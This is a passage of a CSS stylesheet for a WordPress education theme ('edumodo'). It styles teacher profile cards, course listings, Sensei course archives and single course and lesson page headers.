.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .img-container {
  display: inline-block;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image {
  position: relative;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image img {
  width: 100%;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before {
  content: "";
  position: absolute;
  background: #242c5e;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  -ms-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-social {
  width: 100%;
  position: absolute;
  top: 31%;
  z-index: 99;
  padding: 20px;
  right: 0;
  opacity: 0;
  color: #fff;
  text-align: center;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-info {
  text-align: center;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
  padding: 10px 20px 20px;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-info span {
  display: block;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-info .name a .teacher-title {
  font-size: 18px;
  font-weight: 700;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-info .name .teacher-designation {
  color: rgba(36, 44, 94, 0.8);
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  border-radius: 100px;
  background-color: #fff;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 50px, 0);
  transform: translate3d(0, 50px, 0);
  transition: all 0.3s ease;
  text-align: center;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a:hover i {
  color: #fff;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-facebook {
  color: #3b5999;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-facebook:hover {
  background: #3b5999;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-twitter {
  color: #55acee;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-twitter:hover {
  background: #55acee;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-linkedin {
  color: #0077B5;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-linkedin:hover {
  background: #0077B5;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap:hover .teacher-info {
  z-index: 1;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap:hover .teacher-img {
  opacity: 0.1;
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-social {
  opacity: 1;
  left: 0;
  padding: 20px;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-image:before {
  opacity: 0.9;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-social a {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-facebook {
  -webkit-transition-delay: 0.15s !important;
  transition-delay: 0.15s !important;
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-twitter {
  -webkit-transition-delay: 0.25s !important;
  transition-delay: 0.25s !important;
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-linkedin {
  -webkit-transition-delay: 0.45 !important;
  transition-delay: 0.45s !important;
}
/*--------------------------------------------------------------
# Teacher single css
--------------------------------------------------------------*/
.tx-teacher-single .single-row {
  box-shadow: 1px 1px 20px #e8e9eb;
  padding: 30px 15px;
  background: white;
}
.tx-teacher-single .single-teacher-post .teacher-info {
  font-size: 15px;
}
.tx-teacher-single .single-teacher-post .teacher-info .teacher-img .entry-image {
  margin-bottom: 0;
}
.tx-teacher-single .single-teacher-post .teacher-info .teacher-img .entry-image img {
  width: 100%;
}
.tx-teacher-single .single-teacher-post .teacher-info .teacher-content {
  color: #333;
  font-size: 20px;
  line-height: 28px;
}
.tx-teacher-single .single-teacher-post .teacher-info .teachers-bio {
  background: #F5f5f5;
  padding-bottom: 20px;
}
.tx-teacher-single .single-teacher-post .teacher-info .teachers-bio .teachers-name {
  background: #ecb101;
  color: #fff;
  padding: 15px 20px;
  text-align: center;
  margin-top: 0;
  margin-bottom: 30px;
}
.tx-teacher-single .single-teacher-post .teacher-info .teachers-bio p {
  margin-bottom: 10px;
  padding-left: 20px;
}
.tx-teacher-single .single-teacher-post .teacher-info .teachers-bio p i {
  margin-right: 8px;
}
.tx-teacher-single .single-teacher-post .teacher-info .social {
  padding: 32px 0;
  padding-bottom: 35px;
  text-align: left;
}
.tx-teacher-single .single-teacher-post .teacher-info .social a {
  color: #fff;
  background: #ecb101;
  height: 45px;
  width: 45px;
  display: inline-block;
  line-height: 45px;
  padding: 0;
  margin: 0px 5px;
  border-radius: 50%;
  text-align: center;
}
.tx-teacher-single .single-teacher-post .teacher-info .social a:hover {
  background: #242c5e;
}
/*------------------------------------------- 
---------- Course teacher next prev button -------------
--------------------------------------------*/
.course-teacher-carousel .owl-nav div,
.content-list .owl-nav div {
  background-color: rgba(236, 177, 1, 0.6);
  color: #fff;
  height: 35px;
  left: 0;
  margin-top: -15px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 35px;
  line-height: 35px;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
.course-teacher-carousel:hover .owl-nav div,
.content-list:hover .owl-nav div {
  opacity: 1;
  color: #fff;
}
.course-teacher-carousel .owl-nav .owl-next,
.content-list .owl-nav .owl-next {
  left: auto;
  right: 0;
  transition: 0.3s ease-in-out;
  color: #fff;
}
.course-teacher-carousel .owl-nav .owl-prev:hover,
.content-list .owl-nav .owl-prev:hover {
  background: #242c5e;
  color: #fff;
}
.course-teacher-carousel .owl-nav .owl-next:hover,
.content-list .owl-nav .owl-next:hover {
  background: #242c5e;
  color: #fff;
}
/*--------------------------------------------------------------
# Tx Course Element Css
--------------------------------------------------------------*/
.edumodo-default-course article.tx-course {
  background: white;
  border: 0px solid #000;
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.3s ease;
  margin-bottom: 30px;
  overflow: hidden;
}
.edumodo-default-course article.tx-course:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
}
.edumodo-default-course article.tx-course figure {
  position: relative;
}
.edumodo-default-course article.tx-course figure a:before {
  position: absolute;
  content: "";
  background-color: rgba(36, 44, 94, 0.8);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transform: scale(0.1);
  transform: scale(0.1);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.edumodo-default-course article.tx-course figure a:after {
  position: absolute;
  background: #fff;
  color: #242c5e;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  height: 45px;
  width: 45px;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  opacity: 0;
  transition: all 0.3s ease;
  content: "\f02d";
  font-family: FontAwesome;
  border-radius: 50%;
}
.edumodo-default-course article.tx-course .course-details {
  padding: 30px;
}
.edumodo-default-course article.tx-course .course-details .entry-header .course-entry-title {
  font-size: 22px;
  font-weight: 700;
}
.edumodo-default-course article.tx-course .course-details .entry-header .course-entry-title a {
  color: #ecb101;
}
.edumodo-default-course article.tx-course .course-details .course-meta {
  margin-bottom: 10px;
  font-size: 13px;
}
.edumodo-default-course article.tx-course .course-details .course-meta span {
  margin-right: 10px;
}
.edumodo-default-course article.tx-course .course-details .course-meta .post-date {
  color: #808080;
  padding-right: 3px;
}
.edumodo-default-course article.tx-course .course-details .course-meta .post-date i {
  padding-right: 3px;
}
.edumodo-default-course article.tx-course .course-details .course-meta .post-view {
  color: #808080;
}
.edumodo-default-course article.tx-course .course-details .course-meta .post-view i {
  padding-right: 3px;
}
.edumodo-default-course article.tx-course .course-details .entry-content p {
  margin-bottom: 5px;
  color: #808080;
}
.edumodo-default-course article.tx-course .lp-cat a {
  background: red;
}
.edumodo-default-course article.tx-course:hover figure a:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.edumodo-default-course article.tx-course:hover figure a:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.edumodo-default-course .owl-nav .owl-carousel-left,
.edumodo-default-course .owl-nav .owl-carousel-right {
  background-color: #FFF;
  border-radius: 50%;
  border-width: 0;
  box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  color: #ecb101;
  font-size: 24px;
  height: 47px;
  line-height: 1;
  padding: 11px 0;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  transition: 300ms;
  width: 47px;
  z-index: 3;
  position: absolute;
}
.edumodo-default-course .owl-nav .owl-carousel-left {
  left: -10px !important;
  left: auto;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-default-course .owl-nav .owl-carousel-right {
  right: -10px !important;
  left: auto;
  opacity: 0;
}
.edumodo-default-course:hover .owl-carousel-right,
.edumodo-default-course:hover .owl-carousel-left {
  opacity: 1;
  right: -20px !important;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
/*------------------------------------------- 
---------- Course Single Page  -------------
--------------------------------------------*/
.single-course-post .course-meta .panel-default {
  border: none;
}
.single-course-post .course-meta .panel-body {
  font-size: 15px;
  padding: 0;
  /* First child border top */
}
.single-course-post .course-meta .panel-body .table {
  margin-bottom: 0px;
}
.single-course-post .course-meta .panel-body tr td {
  padding: 10px;
}
.single-course-post .course-meta .panel-body tr:first-child td {
  border-top: none;
}
.single-course-post .course-meta .panel-body tr:last-child {
  border-color: #e8e9eb;
}
.single-course-post .course-content {
  background: white;
  padding: 30px 30px 0 30px;
}
.single-course-post .course-content .course-title {
  font-size: 46px;
}
.single-course-post .course-content .course-meta {
  margin-top: 30px;
  display: flex;
  flex-direction: column;
}
.single-course-post .course-content .course-meta span {
  font-size: 14px;
  margin-right: 10px;
  color: #808080;
}
.single-course-post .course-content .course-meta span a {
  font-size: 14px;
  padding-left: 3px;
  color: #808080;
}
.single-course-post .course-content .course-meta span a:hover {
  color: #ecb101;
}
.single-course-post .course-content .course-meta .post-view i {
  padding-right: 3px;
  color: #808080;
  font-size: 14px;
}
.single-course-post .course-content .course-meta .post-cat {
  color: #808080;
  font-size: 14px;
}
.single-course-post .course-content .course-meta .post-cat a {
  position: relative;
  padding-right: 8px;
  color: #808080;
}
.single-course-post .course-content .course-meta .post-cat a:hover {
  color: #ecb101;
}
.single-course-post .course-content .course-meta .post-cat a:after {
  content: ",";
  position: absolute;
  color: #808080;
}
.single-course-post .course-content .course-meta .post-cat a:last-child:after {
  display: none;
}
.single-course-post .course-content .course-meta .post-date {
  margin-bottom: 10px;
  background: #F5f5f5;
  padding: 15px;
}
.single-course-post .course-content .course-meta .post-view {
  margin-bottom: 10px;
  background: #F5f5f5;
  padding: 15px;
}
.single-course-post .course-content .course-meta .post-cat {
  background: #F5f5f5;
  padding: 15px;
  margin-right: 10px;
}
.single-course-post .enroll-btn {
  text-align: center;
  padding: 25px 0;
}
.single-course-post .enroll-btn button {
  font-weight: 700;
}
/*------------------------------------------- 
---------- Course single pages -------------
--------------------------------------------*/
.single-course {
  margin: 0;
}
.single-course .site-main {
  margin-bottom: 28px;
}
.single.single-tx-course .site-main {
  margin-bottom: 50px;
}
/*--------------------------------------------------------------
# Sensei Course Css
--------------------------------------------------------------*/
.edumodo-sensei-course .sensei-er-btn a {
  color: rgba(236, 177, 1, 0.8);
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  background: rgba(236, 177, 1, 0.2);
  padding: 3px 8px;
  border-radius: 2px;
}
.edumodo-sensei-course .sensei-nth-class:nth-child(6n+2) .sensei-er-btn a {
  color: rgba(2, 204, 186, 0.8);
  background: rgba(2, 204, 186, 0.2);
}
.edumodo-sensei-course .sensei-nth-class:nth-child(6n+3) .sensei-er-btn a {
  color: rgba(115, 83, 255, 0.8);
  background: rgba(115, 83, 255, 0.2);
}
.edumodo-sensei-course .sensei-nth-class:nth-child(6n+4) .sensei-er-btn a {
  color: rgba(229, 80, 57, 0.8);
  background: rgba(229, 80, 57, 0.2);
}
.edumodo-sensei-course .sensei-nth-class:nth-child(6n+5) .sensei-er-btn a {
  color: rgba(0, 134, 252, 0.8);
  background: rgba(0, 134, 252, 0.2);
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .course-entry-title a {
  font-weight: 600;
}
.sensei-main-content {
  margin: 0px 0px 100px;
  padding: 0px 0px 50px;
  /** Common style for all */
  /* Sensei title style */
  /* All Button Style */
  /* WooCommerce style for sensei */
  /** Sensei Pagination */
  /** Single page navigation */
}
.sensei-main-content h1,
.sensei-main-content h2,
.sensei-main-content h3,
.sensei-main-content h4 {
  font-weight: bold;
}
.sensei-main-content a:hover {
  color: #ecb101;
}
.sensei-main-content .course-container {
  margin: 0;
  padding: 0;
}
.sensei-main-content .course-container .sensei-course-meta span {
  margin-right: 10px;
  padding-left: 0px;
}
.sensei-main-content .course-container .sensei-course-meta .course-category {
  display: block;
  padding-left: 0px;
}
.sensei-main-content .course-container .sensei-course-meta .course-price {
  display: block;
}
.sensei-main-content .course-container .sensei-course-meta .course-price .woocommerce-Price-amount {
  background: #ecb101;
  color: white;
  border-radius: 50px;
  padding: 5px 15px;
  margin: 5px 0px;
  display: inline-block;
}
.sensei-main-content .course-container .grid-ebable {
  width: min-content;
  clear: none;
  display: inline-block !important;
}
.sensei-main-content .archive-header,
.sensei-main-content .sensei-category-title {
  margin: 50px 0px;
}
.sensei-main-content .sensei-category-title {
  font-size: 34px;
}
.sensei-main-content .course-title {
  font-size: 24px;
  line-height: 36px;
}
.sensei-main-content button[type="submit"],
.sensei-main-content a.send-message-button,
.sensei-main-content input[type="submit"],
.sensei-main-content .view-results,
.sensei-main-content a.button {
  background: #ecb101 !important;
  color: white;
  padding: 10px 30px;
  font-size: 14px;
  text-transform: uppercase;
}
.sensei-main-content button[type="submit"]:hover,
.sensei-main-content a.send-message-button:hover,
.sensei-main-content input[type="submit"]:hover,
.sensei-main-content .view-results:hover,
.sensei-main-content a.button:hover {
  border: none;
  background: #242c5e !important;
  color: white;
}
.sensei-main-content .woocommerce-message,
.sensei-main-content .woocommerce-info {
  border-top-color: #ecb101;
}
.sensei-main-content .woocommerce-message:before,
.sensei-main-content .woocommerce-info:before {
  color: #ecb101;
}
.sensei-main-content .woocommerce-message .button,
.sensei-main-content .woocommerce-info .button {
  background: #ecb101;
  color: white;
  padding: 7px 20px;
  border-radius: 4px;
  font-weight: bold;
}
.sensei-main-content .sensei-pagination {
  margin: 50px 0px 0px;
  text-align: center;
  display: inline-block;
  width: 100%;
}
.sensei-main-content .sensei-pagination a {
  font-size: 14px;
  border: 1px solid #e8e9eb;
  border-radius: 50%;
  height: 40px;
  width: 40px;
  display: inline-block;
  padding-top: 5px;
  margin: 5px;
}
.sensei-main-content .sensei-pagination a:hover {
  background: #ecb101;
  color: #fff;
  border-color: #ecb101;
}
.sensei-main-content .sensei-pagination .current {
  font-size: 12px;
  border: 1px solid #ecb101;
  background: #ecb101;
  color: #fff;
  border-radius: 50%;
  height: 40px;
  width: 40px;
  display: inline-block;
  padding-top: 5px;
}
.sensei-main-content nav.post-entries {
  display: inline-block;
  width: 100%;
  margin: 15px 0px 0px;
}
.sensei-main-content .featured .course-title,
.sensei-main-content .featured .header-meta-wrapper h1 {
  position: relative;
}
.sensei-main-content .featured .course-title:before,
.sensei-main-content .featured .header-meta-wrapper h1:before {
  content: '\f005';
  font-family: FontAwesome;
  background: #ecb101;
  font-size: 16px;
  text-align: center;
  width: 35px;
  height: 35px;
  line-height: 35px;
  color: white;
  position: absolute;
  border-radius: 50%;
}
.sensei-main-content .featured .course-title a,
.sensei-main-content .featured .header-meta-wrapper h1 a {
  margin-left: 45px;
}
.sensei-main-content .featured .header-meta-wrapper h1 {
  margin-left: 45px;
}
.sensei-main-content .featured .header-meta-wrapper h1:before {
  left: -45px;
}
/**
Sensei archive
page style
===============
 */
.sensei-main-content {
  /** Archive filter for free, pro and others  */
  /** Archive list */
}
.sensei-main-content .sensei-ordering {
  display: none;
}
.sensei-main-content .edumodo-course-filter {
  margin-bottom: 35px;
}
@media (max-width: 768px) {
  .sensei-main-content .edumodo-course-filter .sensei-course-filters {
    line-height: 1;
  }
  .sensei-main-content .edumodo-course-filter .sensei-course-filters li {
    margin-bottom: 15px;
  }
}
.sensei-main-content .sensei-course-filters li {
  margin-right: 7px;
}
.sensei-main-content .sensei-course-filters a,
.sensei-main-content .sensei-course-filters a.active {
  border: none;
  background: white;
  box-shadow: 1px 1px 5px #e8e9eb;
  border-radius: 4px;
  font-weight: bold;
  color: #666;
}
.sensei-main-content .sensei-course-filters a:hover,
.sensei-main-content .sensei-course-filters a.active:hover {
  border: none;
  color: #ecb101;
  font-weight: bold;
}
.sensei-main-content .sensei-course-filters a.active {
  color: #ecb101;
  font-weight: bold;
}
.sensei-main-content .columns-1 li.course {
  display: flex;
  position: relative;
  box-shadow: 1px 1px 20px rgba(232, 233, 235, 0.8);
  padding: 35px 35px;
  margin-bottom: 35px;
  background: white;
}
@media (max-width: 768px) {
  .sensei-main-content .columns-1 li.course {
    padding: 0;
  }
}
.sensei-main-content .columns-1 li.course:last-child {
  margin-bottom: 0px;
}
.sensei-main-content .columns-1 li.course .thumbnail {
  margin-right: 30px;
  border: none;
  padding-bottom: 0px;
  margin-bottom: 0px;
}
@media (max-width: 768px) {
  .sensei-main-content .columns-1 li.course .thumbnail {
    padding: 0;
  }
}
.sensei-main-content .columns-1 li.course .thumbnail .thumb-wrapper {
  display: inline-block;
  overflow: hidden;
  box-shadow: 1px 1px 10px #e8e9eb;
}
.sensei-main-content .columns-1 li.course .thumbnail .thumb-wrapper img {
  border: none;
  transition: all 0.5s ease;
  display: inline-block;
  min-height: 350px;
  object-fit: cover;
}
.sensei-main-content .columns-1 li.course .course-content {
  padding: 0;
}
@media (max-width: 768px) {
  .sensei-main-content .columns-1 li.course .course-content {
    padding: 0px 20px 25px;
  }
}
.sensei-main-content .columns-1 li.course .course-content h3 {
  margin: 0;
  margin: 10px 0px;
  padding-right: 120px;
}
.sensei-main-content .columns-1 li.course .course-content .entry {
  position: relative;
}
.sensei-main-content .columns-1 li.course .course-content .sensei-course-meta {
  font-size: 14px;
  color: rgba(119, 119, 119, 0.8);
}
.sensei-main-content .columns-1 li.course .course-content .sensei-course-meta a {
  color: rgba(119, 119, 119, 0.8);
}
.sensei-main-content .columns-1 li.course .course-content .sensei-course-meta .course-lesson-count {
  padding: 0;
  font-weight: bold;
  border-bottom: dashed 1px #e8e9eb;
  padding-bottom: 3px;
}
.sensei-main-content .columns-1 li.course .course-content .sensei-course-meta .course-price {
  position: absolute;
  right: 0;
  top: -6px;
  font-weight: bold;
}
@media (min-width: 768px) {
  .sensei-main-content .columns-1 li.course .course-content .course-excerpt {
    padding-right: 21%;
  }
}
.sensei-main-content .columns-1 li.course .course-content .course-excerpt .free-tag {
  position: absolute;
  right: 0;
  top: 0;
  background: #ecb101;
  color: white;
  padding: 5px 20px;
  border-radius: 50px;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
}
.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course {
  margin-top: 20px;
}
.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course a {
  font-weight: bold;
  color: #ecb101;
}
.sensei-main-content .columns-1 li.course:hover .thumbnail img {
  transform: scale(1.1, 1.1);
}
@media (max-width: 768px) {
  .sensei-main-content .columns-1 li.course {
    display: inherit;
  }
  .sensei-main-content .columns-1 li.course .thumbnail {
    margin-right: 0;
    margin-bottom: 25px;
  }
  .sensei-main-content .columns-1 li.course .thumbnail .thumb-wrapper {
    width: 100%;
  }
  .sensei-main-content .columns-1 li.course .thumbnail .thumb-wrapper img {
    width: 100%;
  }
}
.course .status.register,
.course-container .status.register,
.course-lessons .status.register {
  background: #ecb101;
  padding: 13px 20px;
  border-radius: 50px;
}
/*--------------------------------------------------------------
# Sensei Single Course Css
--------------------------------------------------------------*/
.single-course,
.single-lesson,
.single-quiz {
  /* Lesson Video style */
  /* course and lesson content style */
}
.single-course article.course,
.single-lesson article.course,
.single-quiz article.course,
.single-course article.lesson,
.single-lesson article.lesson,
.single-quiz article.lesson {
  background: white;
}
.single-course button.mfp-close:hover,
.single-lesson button.mfp-close:hover,
.single-quiz button.mfp-close:hover {
  background: none;
  border: none;
}
.single-course .sensei-breadcrumb,
.single-lesson .sensei-breadcrumb,
.single-quiz .sensei-breadcrumb {
  background: transparent;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header {
  width: 100%;
  display: inline-block;
  box-shadow: 0px 7px 20px rgba(232, 233, 235, 0.9);
  margin-bottom: 0px;
  /* course progress bar in single page */
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .sensei-course-meta a:hover,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .sensei-course-meta a:hover,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .sensei-course-meta a:hover,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .sensei-course-meta a:hover,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .sensei-course-meta a:hover,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .sensei-course-meta a:hover,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .sensei-course-meta a:hover,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .sensei-course-meta a:hover,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .sensei-course-meta a:hover,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .sensei-course-meta a:hover,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .sensei-course-meta a:hover,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .sensei-course-meta a:hover {
  color: #ecb101 !important;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta {
  display: inline-block;
  width: 100%;
  margin-bottom: 12px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta span,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta span,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta span,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta span,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta span,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta span,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta span,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta span,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta span,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta span,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta span,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta span {
  margin-right: 7px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .course-meta .sensei-results-links,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .course-meta .sensei-results-links {
  margin: 11px 0px 0px -4px;
  display: inline-block;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .sensei-lesson-meta,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .sensei-lesson-meta {
  text-transform: capitalize;
  margin: 10px 0px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper {
  padding: 20px 50px;
  /* only for lesson*/
  /*---------------------*/
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
